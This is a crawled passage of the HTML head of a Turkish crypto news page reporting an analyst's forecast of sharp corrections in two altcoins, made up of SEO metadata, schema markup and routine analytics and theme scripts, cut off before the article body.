

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/
body_size: 42452
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Analiste göre bu iki altcoin için sert düzeltmeler geliyor!</title>
<meta name="description" content="Kripto piyasasındaki düşüş devam ediyor. Ünlü analist Justin Bennet, iki altcoin için sert düzeltmeler öngörüyor. Detaylar ve teknik veriler yazımızda."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!" />
<meta property="og:description" content="Kripto piyasasındaki düşüş devam ediyor. Ünlü analist Justin Bennet, iki altcoin için sert düzeltmeler öngörüyor. Detaylar ve teknik veriler yazımızda." />
<meta property="og:url" content="https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="altcoin" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:section" content="Güncel Haber" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg" />
<meta property="og:image:width" content="614" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="altcoin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-04T10:27:09+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!" />
<meta name="twitter:description" content="Kripto piyasasındaki düşüş devam ediyor. Ünlü analist Justin Bennet, iki altcoin için sert düzeltmeler öngörüyor. Detaylar ve teknik veriler yazımızda." />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@mesutdemir2509" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mesut Demir" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg","url":"https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg","width":"614","height":"430","caption":"altcoin","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/","name":"Analiste g\u00f6re bu iki altcoin i\u00e7in sert d\u00fczeltmeler geliyor!"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#webpage","url":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/","name":"Analiste g\u00f6re bu iki altcoin i\u00e7in sert d\u00fczeltmeler geliyor!","datePublished":"2022-07-04T10:27:09+03:00","dateModified":"2022-07-04T10:27:09+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir","url":"https://koinmedya.com/yazar/mesutdemir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","caption":"Mesut Demir","inLanguage":"tr"},"sameAs":["https://koinmedya.com","https://twitter.com/https://twitter.com/mesutdemir2509"]},{"@type":"NewsArticle","headline":"Analiste g\u00f6re bu iki altcoin i\u00e7in sert d\u00fczeltmeler geliyor!","datePublished":"2022-07-04T10:27:09+03:00","dateModified":"2022-07-04T10:27:09+03:00","articleSection":"G\u00fcncel Haber, Kripto Para","author":{"@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Kripto piyasas\u0131ndaki d\u00fc\u015f\u00fc\u015f devam ediyor. \u00dcnl\u00fc analist Justin Bennet, iki altcoin i\u00e7in sert d\u00fczeltmeler \u00f6ng\u00f6r\u00fcyor. Detaylar ve teknik veriler yaz\u0131m\u0131zda.","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Analiste g\u00f6re bu iki altcoin i\u00e7in sert d\u00fczeltmeler geliyor!","@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-07-04T10:27:09+03:00" /><meta name="dateModified" content="2022-07-04T10:27:09+03:00" /><meta name="url" content="https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Mesut Demir" /><meta property="article:published_time" content="2022-07-04T10:27:09+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/" /><meta property="og:title" content="Analiste göre bu iki altcoin için sert düzeltmeler geliyor! - KoinMedya" />
<meta property="twitter:title" content="Analiste göre bu iki altcoin için sert düzeltmeler geliyor! - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="614" />
<meta property="og:image:height" content="430" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Mesut Demir","category":"guncel-haber,kriptopara","post_type":"post","published_at":"2022-07-04T10:27:09+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/224174" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=224174' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2021/10/altcoin-1.jpg",
 "width": 614,
 "height": 430,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#webpage",
 "url": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/",
 "inLanguage": "tr",
 "name": "Analiste göre bu iki altcoin için sert düzeltmeler geliyor! - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#primaryImage"
 }
 },
 {
 "@id": "#post-224174",
 "@type": "NewsArticle",
 "headline": "Analiste göre bu iki altcoin için sert düzeltmeler geliyor! - KoinMedya",
 "url": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/",
 "isPartOf": {
 "@id": "https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Mesut Demir",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "altcoin",
 "kriptopara"
 ],
